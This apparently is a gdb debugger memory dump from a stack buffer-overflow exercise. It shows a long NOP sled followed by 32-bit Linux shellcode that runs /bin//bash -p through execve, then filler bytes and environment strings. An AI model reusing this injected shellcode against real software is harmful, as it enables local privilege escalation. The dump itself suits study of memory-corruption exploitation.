 0xffffd560: 0x65746e6f 0x75636578 0x90006574 0x90909090
0xffffd570: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd580: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd590: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5f0: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---
0xffffd600: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd610: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd620: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd630: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd640: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd650: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd660: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd700: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd710: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd720: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd730: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd740: 0x90909090 0x90909090 0x0b6a9090 0x66529958
0xffffd750: 0x89702d68 0x686a52e1 0x61622f68 0x622f6873
0xffffd760: 0xe3896e69 0x89535152 0x4280cde1 0x00424242
0xffffd770: 0x435f534c 0x524f4c4f 0x73723d53 0x643a303d
0xffffd780: 0x31303d69 0x3a34333b 0x303d6e6c 0x36333b31
0xffffd790: 0x3d686d3a 0x703a3030 0x30343d69 0x3a33333b
0xffffd7a0: 0x303d6f73 0x35333b31 0x3d6f643a 0x333b3130
0xffffd7b0: 0x64623a35 0x3b30343d 0x303b3333 0x64633a31
0xffffd7c0: 0x3b30343d 0x303b3333 0x726f3a31 0x3b30343d
0xffffd7d0: 0x303b3133 0x696d3a31 0x3a30303d 0x333d7573
0xffffd7e0: 0x31343b37 0x3d67733a 0x343b3033 0x61633a33